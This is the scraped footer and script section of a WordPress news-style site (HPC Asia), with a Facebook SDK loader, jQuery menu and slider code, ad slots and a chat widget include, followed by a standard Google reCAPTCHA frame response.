									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 10:57:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Yl8zjtEx53FatBXyXN23w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768368434845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>